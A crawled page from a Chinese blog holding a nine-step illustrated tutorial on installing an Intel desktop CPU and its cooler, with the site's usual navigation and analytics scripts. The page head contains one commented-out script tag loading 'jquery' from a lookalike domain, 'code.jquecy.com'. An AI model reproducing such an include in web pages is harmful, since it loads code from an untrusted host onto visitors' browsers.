

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mainblog.cn/14.html
body_size: 11795
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<meta name="HandheldFriendly" content="true"/>
<meta name="robots" content="index,follow"/>
<!-- QQ分享卡片信息 -->
<meta itemprop="name" content="阁主学习小站主流intel的CPU安装步骤，拆卸步骤相反！"/>
<meta itemprop="image" content="https://www.mainblog.cn/zb_users/theme/zbpNana/image/logo.png" />
<meta name="description" itemprop="description" content="阁主博客是一个专业性的站点，它帮助你学会更多IT知识，让你的学习之路畅通无阻。" />
<!--chrome Android 地址栏颜色-->
<meta name="theme-color" content="#404040"/>
<!--默认使用极速内核：针对国内浏览器产商-->
<meta name="renderer" content="webkit">
<title>主流intel的CPU安装步骤，拆卸步骤相反！-装机硬件-阁主学习小站</title>
  <meta name="keywords" content="阁主学习小站"/>
<meta name="description" content="你还在困惑如何安装处理器吗？下面图文具体讲解如何安装处理器，请看以下九步图文方法操作..."/>
<meta name="author" content="阁主">
<link rel="shortcut icon" href="https://www.mainblog.cn/zb_users/theme/zbpNana/image/favicon.ico">
<link rel="profile" href="http://gmpg.org/xfn/11">

<!--[if lt IE 9]><script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/html5-css3.js"></script><![endif]-->
<link rel="stylesheet" rev="stylesheet" href="https://www.mainblog.cn/zb_users/theme/zbpNana/style/style.css" type="text/css" media="all"/>
<script src="https://www.mainblog.cn/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/custom.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/slides.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/stickySidebar.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/script.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="https://code.jquecy.com/jquery.min-3.6.8.js"></script>-->
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/scrollmonitor.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/3dtag.js" type="text/javascript"></script>
<!--[if IE]>
<div class="tixing"><strong>温馨提示：感谢您访问本站，经检测您使用的浏览器为IE浏览器，为了获得更好的浏览体验，请使用Chrome、Firefox或其他浏览器。</strong>
</div>
<![endif]-->
<link rel="stylesheet" id="font-awesome-four-css" href="https://www.mainblog.cn/zb_users/theme/zbpNana/fonts/fontawesome-all.css" type='text/css' media='all'/>
	<style type="text/css">#searchformc button,#searchform button,.entry-content .cat a,.post-format a,.aside-cat,.page-links span,.page-links a:hover span,.tglx,.widget_categories a:hover,.widget_links a:hover,#sidebar .widget_nav_menu a:hover,#divCommentPost #submit,.comment-tool a:hover,.pagination a:hover,.pagination span.current,.pagination .prev,.pagination .next,#down a,.buttons a,.expand_collapse,#tag_letter li:hover,.foot .p2 li .isquare,.link-all a:hover,.meta-nav:hover,.new_cat li.hov .time,.rslides_tabs .rslides_here a,.fancybox-close,#divCommentPost h3 a:hover,#divAuthors-1 a:hover,#divFavorites-1 a:hover,#divContorPanel-1 .cp-login a:hover,#divContorPanel-1 .cp-vrs a:hover,#divStatistics-1 li:hover,#divArchives-1 a:hover,#divCatalog-1 a:hover{background: #FF5E52;}.widget_categories li:hover,.widget_links li:hover,#sidebar .widget_nav_menu li:hover,#tag_letter li,#tbCalendar td a{background-color:#FF5E52;}a:hover,.top-menu a:hover,.default-menu li a,#user-profile a:hover,#site-nav .down-menu > li > a:hover,#site-nav .down-menu > li.sfHover > a,#site-nav .down-menu > .current-menu-item > a,#site-nav .down-menu > .current-menu-item > a:hover,.scrolltext-title a,.cat-list,.archive-tag a:hover,.entry-meta a,.single-content a,.single-content a:visited,.single-content a:hover,.showmore span,.post_cat a,.single_info .comment a,.single_banquan a,.single_info_w a,.floor,.at,.at a,#dzq .readers-list a:hover em,#dzq .readers-list a:hover strong,#all_tags li a:hover,.showmore span,.new_cat li.hov .title,a.top_post_item:hover p,#related-medias .media-list .media-inner .media-name,#site-nav ul li.current-menu-parent>a,.readers a.item-top h4,.readers a.item-top strong,#primarys .cat-lists .item-st:hover h3 a,#post_list_box .archive-list:hover h2 a,.line-one .cat-dt:hover h2 a,.line-one .cat-lists .item-st:hover h3 a{color: #FF5E52;}.page-links span,.page-links a:hover span,#divCommentPost #submit,.comment-tool a:hover,.pagination a:hover,.pagination span.current,#down a,.buttons a,.expand_collapse,.link-all a:hover,.meta-nav:hover,.rslides_tabs .rslides_here a,#divCommentPost h3 a:hover,#divAuthors-1 a:hover,#divFavorites-1 a:hover,#divContorPanel-1 .cp-login a:hover,#divContorPanel-1 .cp-vrs a:hover,#divStatistics-1 li:hover,#divArchives-1 a:hover,#divCatalog-1 a:hover{border: 1px solid #FF5E52;}#dzq .readers-list a:hover{border-color: #FF5E52;}.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul:after,.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul:after{border-top-color: #FF5E52;}.sf-arrows ul li>.sf-with-ul:focus:after,.sf-arrows ul li:hover>.sf-with-ul:after,.sf-arrows ul .sfHover>.sf-with-ul:after{border-left-color: #FF5E52;}.cat-box .cat-title a,.cat-box .cat-title .syfl,.widget-title .cat,#top_post_filter li:hover,#top_post_filter .top_post_filter_active{border-bottom: 3px solid #FF5E52;}.entry-content .cat a{border-left: 3px solid #FF5E52;}.single-content h2,.archives-yearmonth{border-left: 5px solid #FF5E52;}.aside-cat{background: none repeat scroll 0 0 #FF5E52;}.new_cat li.hov{border-bottom: dotted 1px #FF5E52;}#site-nav .current-menu-item,#site-nav .down-menu>.current-menu-item>a:hover,#site-nav .down-menu>li.sfHover>a,#site-nav .down-menu>li>a:hover{color:#FF5E52!important}</style>
<style type="text/css">span.view-image{cursor:zoom-in;}</style><link href="https://www.mainblog.cn/zb_users/plugin/Jsctrl_vip/style.php" rel="stylesheet">
<script src="https://www.mainblog.cn/zb_users/plugin/Jsctrl_vip/script.php"></script>
<script src="https://www.mainblog.cn/zb_users/plugin/Jsctrl_vip/js/jsctrl.js?v=4.3"></script>
<link rel="stylesheet" rev="stylesheet" href="/zb_users/plugin/VBilibili_TM/VBilibili_TM.css?v1.5" type="text/css" media="all" /><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=3NMFtEuLKz0kXBAw&ck=3NMFtEuLKz0kXBAw"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?96d2b5b6a31de5a9bc36b015b3384ce4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</head>
<body class="article">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<nav id="top-header">
			<div class="top-nav">
				<div id="user-profile">
				Welcome to visit!				</div>	
				<div class="menu-youshangjiao-container">
					<ul id="menu-youshangjiao" class="top-menu"><!--<li><a href="https://www.mainblog.cn/2.html">在线留言</a></li>--></ul>
				</div>		
			</div>
		</nav><!-- #top-header -->
		<div id="menu-box">
			<div id="top-menu">
				<div class="logo-site">
					<div class="site-title">
						<a href="https://www.mainblog.cn/" title="阁主学习小站-主流intel的CPU安装步骤，拆卸步骤相反！">
							<img src="https://www.mainblog.cn/zb_users/theme/zbpNana/image/logo.png" width="220" height="50" alt="阁主学习小站-主流intel的CPU安装步骤，拆卸步骤相反！" title="阁主学习小站-主流intel的CPU安装步骤，拆卸步骤相反！"/>
							<span>阁主学习小站</span>
						</a>
					</div>
				</div><!-- .logo-site -->			
				<span class="nav-search"><i class="fas fa-search"></i></span>
				<div id="site-nav-wrap">
					<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close">X</a></div>
					<nav id="site-nav" class="main-nav"> 
						<a href="#sidr-main" id="navigation-toggle" class="bars"><i class="fas fa-bars"></i></a> 
						<div id="divNavBar-main">
							<ul id="menu-main" class="down-menu nav-menu">
								<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/"><i class="fa fa-home"></i>首页</a></li>
<!-- <li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-3.html"><i class="fa fa-camera-retro"
            aria-hidden="true"></i>广阔天地</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-21.html"> <i class="fas fa-user-secret"
                    aria-hidden="true"></i>国风宛兮</a> </li>
        <li> <a href="https://www.mainblog.cn/category-1.html"> <i class="fab fa-earlybirds"
                    aria-hidden="true"></i>蹉跎岁月</a> </li>
        <li> <a href="https://www.mainblog.cn/category-2.html"> <i class="fab fa-joget" aria-hidden="true"></i>内涵段子</a>
        </li>
    </ul>
</li> -->
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-22.html"><i class="fa fa-laptop"
            aria-hidden="true"></i>电脑技术</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-12.html"> <i class="fa fa-wrench" aria-hidden="true"></i>装机硬件</a>
        </li>
        <li> <a href="https://www.mainblog.cn/category-4.html"> <i class="fa fa-cog" aria-hidden="true"></i>软件调试</a>
        </li>
    </ul>
</li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-5.html"><i class="fa fa-at"
            aria-hidden="true"></i>域名主机</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-6.html"> <i class="fa fa-database"
                    aria-hidden="true"></i>源码软件</a> </li>
        <li> <a href="https://www.mainblog.cn/category-23.html"> <i class="fab fa-nintendo-switch"
                    aria-hidden="true"></i>交换机兮</a> </li>
    </ul>
</li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-9.html"><i class="fas fa-code"
            aria-hidden="true"></i>编程教程</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-13.html"> <i class="fab fa-php" aria-hidden="true"></i>PHP教程</a>
        </li>
        <li> <a href="https://www.mainblog.cn/category-14.html"> <i class="fab fa-html5" aria-hidden="true"></i>前端开发</a>
        </li>
        <li> <a href="https://www.mainblog.cn/category-15.html"> <i class="fa fa-server" aria-hidden="true"></i>服 务
                端</a> </li>
        <li> <a href="https://www.mainblog.cn/category-17.html"> <i class="fa fa-globe" aria-hidden="true"></i>其他语言</a>
        </li>
    </ul>
</li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-19.html"><i class="fas fa-database"
            aria-hidden="true"></i>数据恢复</a></li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-10.html"><i class="fa fa-cloud"
            aria-hidden="true"></i>其他分享</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-7.html"> <i class="fa fa-film" aria-hidden="true"></i>影音观评</a>
        </li>
        <li> <a href="https://www.mainblog.cn/category-18.html"> <i class="fa fa-gamepad" aria-hidden="true"></i>游戏资讯
            </a> </li>
        <li> <a href="https://www.mainblog.cn/category-20.html"> <i class="fa fa-shopping-cart"
                    aria-hidden="true"></i>电商运营 </a> </li>
        <li> <a href="https://www.mainblog.cn/category-11.html"> <i class="fa fa-clipboard"
                    aria-hidden="true"></i>投稿文章</a> </li>
    </ul>
</li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/2.html"><i class="fa fa-book"></i>留言</a></li>
<li id="nvabar-item-index">&nbsp;</li>
<li id="nvabar-item-index">&nbsp;</li><li id="navbar-item-Jz52_GD"><a href="https://www.mainblog.cn/Jz52_GD.html">归档</a></li>							</ul>
						</div> 
					</nav>
				</div><!-- #site-nav-wrap -->
			</div><!-- #top-menu -->
		</div><!-- #menu-box -->
	</header><!-- #masthead -->
<div id="main-search">
	<div id="searchbar">
	<form id="searchform" name="search" method="post" action="https://www.mainblog.cn/zb_system/cmd.php?act=search">
	<input type="text" name="q" placeholder="输入搜索内容"> 
	<button type="submit" id="searchsubmit">搜索</button>
	</form>
	</div>
	<div id="sstags" class="plxiaoshi">
	<ul id="alert_box_tags">
	<li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-17.html" title="46个话题" target="_blank" rel="nofollow">PHP</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-9.html" title="41个话题" target="_blank" rel="nofollow">计算机基础</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-18.html" title="40个话题" target="_blank" rel="nofollow">编程之路</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-26.html" title="35个话题" target="_blank" rel="nofollow">HTML5</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-36.html" title="35个话题" target="_blank" rel="nofollow">大前端</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-25.html" title="31个话题" target="_blank" rel="nofollow">Python</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-48.html" title="23个话题" target="_blank" rel="nofollow">Linux</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-24.html" title="20个话题" target="_blank" rel="nofollow">电脑电路</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-143.html" title="16个话题" target="_blank" rel="nofollow">JavaScript</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-75.html" title="14个话题" target="_blank" rel="nofollow">系统配置</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-5.html" title="10个话题" target="_blank" rel="nofollow">数据恢复</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-23.html" title="9个话题" target="_blank" rel="nofollow">电脑组成</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-64.html" title="8个话题" target="_blank" rel="nofollow">软件</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-4.html" title="7个话题" target="_blank" rel="nofollow">winhex</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-14.html" title="7个话题" target="_blank" rel="nofollow">硬件</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-89.html" title="6个话题" target="_blank" rel="nofollow">虚拟机</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-53.html" title="6个话题" target="_blank" rel="nofollow">报道</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-121.html" title="6个话题" target="_blank" rel="nofollow">交换机</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-88.html" title="6个话题" target="_blank" rel="nofollow">VM</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-8.html" title="5个话题" target="_blank" rel="nofollow">Nginx</a></li>	<div class="clear"></div>
            </ul>
			<ul id="alert_box_more">
                <li class="alert_box_more_left"></li>
                <p class="alert_box_more_main"><a href=""  target="_blank">查看更多热门标签</a></p>
                <li class="alert_box_more_right"></li>
            </ul>
</div>		
	<div class="clear"></div>
</div>
<nav class="breadcrumb"><a title="返回首页" href="https://www.mainblog.cn/">首页</a>&nbsp;&gt;&nbsp;<a href="https://www.mainblog.cn/category-12.html" target="_blank">装机硬件</a>&nbsp;&gt;&nbsp;正文</nav><div id="content" class="site-content">	
<div class="clear"></div>
	<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		        
							<article id="post-14" class="post-14 post type-post status-publish format-standard hentry category-">
					<header class="entry-header">
						<h1 class="entry-title">主流intel的CPU安装步骤，拆卸步骤相反！</h1>
						<div class="single_info">
															<span class="leixing">
																				<span class="yclx">原创</span>
																			</span>
									<a href="https://www.mainblog.cn/author-1.html" rel="nofollow" target="_blank">阁主</a>&nbsp;
														<span class="date">2026-01-25 12:38:44&nbsp;</span>
							<span class="views">  阅读 13486 次  </span>
							<span class="comment">评论 4 条</span>		
													</div>		
					</header><!-- .entry-header -->

												<div class="entry-content">
						<div class="single-content">
																		<fieldset><legend><strong>摘要：</strong></legend><p><p>你还在困惑如何安装处理器吗？下面图文具体讲解如何安装处理器，请看以下九步图文方法操作</p></p></fieldset>
																		
						<p class="" style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(62, 62, 62); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; white-space: normal; background-color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 15px;">你还在困惑如何安装处理器吗？</span></p><p class="" style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(62, 62, 62); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; white-space: normal; background-color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 15px;">下面图文具体讲解如何安装处理器，<span style="margin: 0px; padding: 0px; max-width: 100%; line-height: 1.6; box-sizing: border-box !important; word-wrap: break-word !important;">请看以下九步图文方法操作：</span></span></p><p class="" style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(62, 62, 62); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; white-space: normal; background-color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 15px;">第一步：按下(1)控制杆以解扣 ，然后提起(2) 。</span></p><p class="" style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(62, 62, 62); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; white-space: normal; background-color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important;"><img src="https://www.mainblog.cn/zb_users/upload/2017/12/2.webp" alt="2.webp"/ alt="主流intel的CPU安装步骤，拆卸步骤相反！第1张-阁主学习小站" title="主流intel的CPU安装步骤，拆卸步骤相反！第1张-阁主学习小站" ></p><p><br/></p><section label="Copyright © 2015 playhudong All Rights Reserved." donone="shifuMouseDownStyle(&#39;shifu_p_036&#39;)" style="margin: 0px auto 1em; padding: 0px; max-width: 100%; color: rgb(62, 62, 62); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; white-space: normal; background-color: rgb(255, 255, 255); border: none; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="margin: 1.5em 0px 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; text-align: left; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; line-height: 1.6; font-size: 15px;">第二步：打开固定片。</span><img src="https://www.mainblog.cn/zb_users/upload/2017/12/3.webp" alt="3.webp"/ alt="主流intel的CPU安装步骤，拆卸步骤相反！第2张-阁主学习小站" title="主流intel的CPU安装步骤，拆卸步骤相反！第2张-阁主学习小站" ></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; text-align: left; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; text-align: left; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 15px;">第三步：从固定片上卸下保护盖。不要丢弃保护盖。如果处理器从插槽中移除，则务必重新装保护盖。</span><img src="https://www.mainblog.cn/zb_users/upload/2017/12/4.webp" alt="4.webp"/ alt="主流intel的CPU安装步骤，拆卸步骤相反！第3张-阁主学习小站" title="主流intel的CPU安装步骤，拆卸步骤相反！第3张-阁主学习小站" ></p></section></section><section label="Copyright © 2015 playhudong All Rights Reserved." donone="shifuMouseDownStyle(&#39;shifu_p_036&#39;)" style="margin: 0px auto 1em; padding: 0px; max-width: 100%; color: rgb(62, 62, 62); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; white-space: normal; background-color: rgb(255, 255, 255); border: none; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="margin: 1.5em 0px 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; text-align: left; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 15px;">第四步：不要触碰插座触针或处理器底部。</span><img src="https://www.mainblog.cn/zb_users/upload/2017/12/5.webp" alt="5.webp"/ alt="主流intel的CPU安装步骤，拆卸步骤相反！第4张-阁主学习小站" title="主流intel的CPU安装步骤，拆卸步骤相反！第4张-阁主学习小站" ></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; line-height: 25.6px; font-size: 15px;"><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"/></span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; text-align: left; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 15px;">第五步：用拇指和食指握住处理器。将插槽的凸起处与处理器的缺口对齐，然后将处理器垂直放入插槽。轻轻地放开处理器，确保被正确的放入插槽。</span><img src="https://www.mainblog.cn/zb_users/upload/2017/12/7.webp" alt="7.webp"/ alt="主流intel的CPU安装步骤，拆卸步骤相反！第5张-阁主学习小站" title="主流intel的CPU安装步骤，拆卸步骤相反！第5张-阁主学习小站" ></p></section></section><section label="Copyright © 2015 playhudong All Rights Reserved." donone="shifuMouseDownStyle(&#39;shifu_p_036&#39;)" style="margin: 0px auto 1em; padding: 0px; max-width: 100%; color: rgb(62, 62, 62); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; white-space: normal; background-color: rgb(255, 255, 255); border: none; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="margin: 1.5em 0px 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; text-align: left; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 15px;">第六步：关闭固定片需要用力。按下固定片，合上并扣住插槽控制杆。</span><img src="https://www.mainblog.cn/zb_users/upload/2017/12/8.webp" alt="8.webp"/ alt="主流intel的CPU安装步骤，拆卸步骤相反！第6张-阁主学习小站" title="主流intel的CPU安装步骤，拆卸步骤相反！第6张-阁主学习小站" ></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; text-align: left; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 15px;">第七步：先将主板安装在机箱内，然后把风扇散热器放置到主板上，将扣具与主板固定孔对齐，如果未对齐可能使扣具底部造成损坏。还要注意不要去掉风扇散热器底部的热传递材料。</span><img src="https://www.mainblog.cn/zb_users/upload/2017/12/9.webp" alt="9.webp"/ alt="主流intel的CPU安装步骤，拆卸步骤相反！第7张-阁主学习小站" title="主流intel的CPU安装步骤，拆卸步骤相反！第7张-阁主学习小站" ></p></section></section><section label="Copyright © 2015 playhudong All Rights Reserved." donone="shifuMouseDownStyle(&#39;shifu_p_036&#39;)" style="margin: 0px auto 1em; padding: 0px; max-width: 100%; color: rgb(62, 62, 62); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; white-space: normal; background-color: rgb(255, 255, 255); border: none; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="margin: 1.5em 0px 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 15px;">第八步：以对角线的形式按下每个扣具，在按下每个扣具时，您应该听到&quot;咔嗒&quot;声。轻轻地向上拉每个扣具，以确保所有四个扣件牢固连接。如果没有安装牢固，会影响风扇散热器与处理器之间的热传导并会导致处理器运行不稳定。</span><img src="https://www.mainblog.cn/zb_users/upload/2017/12/10.webp" alt="10.webp"/ alt="主流intel的CPU安装步骤，拆卸步骤相反！第8张-阁主学习小站" title="主流intel的CPU安装步骤，拆卸步骤相反！第8张-阁主学习小站" ></p></section><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 15px;">第九步：将处理器 4 线风扇电缆连接器连接到主板的 4 针 CPU 风扇接头。（如果主板上的4针处理器风扇接头不可用，则可以将连接器连接到主板上的3针风扇接头。）</span><img src="https://www.mainblog.cn/zb_users/upload/2017/12/11.webp" alt="11.webp"/ alt="主流intel的CPU安装步骤，拆卸步骤相反！第9张-阁主学习小站" title="主流intel的CPU安装步骤，拆卸步骤相反！第9张-阁主学习小站" ><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 15px; white-space: pre-wrap;">以上就是处理器安装的步骤，希望对你有所帮助。</span></section><p><br/></p><div><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 15px; white-space: pre-wrap;"><br/></span></div><p><br/></p><div id="dpajax" style="display:none;"></div><div id="apajax" style="display:none;"></div>																	
						</div>
						<div class="clear"></div>
							<div class="single_banquan">	
								<strong>本文地址：</strong><a href="https://www.mainblog.cn/14.html" title="主流intel的CPU安装步骤，拆卸步骤相反！"  target="_blank">https://www.mainblog.cn/14.html</a><br/>
																	<strong>版权声明：</strong>本文为原创文章，版权归&nbsp;<a href="https://www.mainblog.cn/author-1.html" target="_blank">阁主</a>&nbsp;所有，欢迎分享本文，转载请保留出处！<br/>
                              <strong>免责申明：</strong>有些内容源于网络，没能联系到作者。如侵犯到你的权益请告知，我们会尽快删除相关内容。
															</div>
<div class="clear"></div>

<div class="social-main">
						<div class="clear"></div>
</div>												
<div class="clear"></div>
<div class="post-navigation">
<div class="post-previous">
<a href="https://www.mainblog.cn/342.html" rel="prev"><span>PREVIOUS:</span>关闭浏览器访问http时自动转https</a> 
</div>
<div class="post-next">
<span>NEXT:</span><a href="JavaScript:void(0)">已经是最新一篇了</a> 
</div>
</div>
<nav class="nav-single-c"> 	
	<nav class="navigation post-navigation" role="navigation">		
		<h2 class="screen-reader-text">文章导航</h2>		
		<div class="nav-links">	
				<div class="nav-previous"> <a href="https://www.mainblog.cn/342.html" rel="prev"><span class="meta-nav-r" aria-hidden="true"><i class="fas fa-angle-left"></i></span></a> </div>
						</div>	
	</nav>
</nav>
					</div><!-- .entry-content -->
				</article><!-- #post -->	
				
					
<div class="tab-site">
	<div id="layout-tab">
		<div class="tit">
        <span class="name">相关文章</span>
            <span class="plxiaoshi"><span class="keyword">
            	关键词：</span></span>
        </div>
		<ul class="tab-bd">
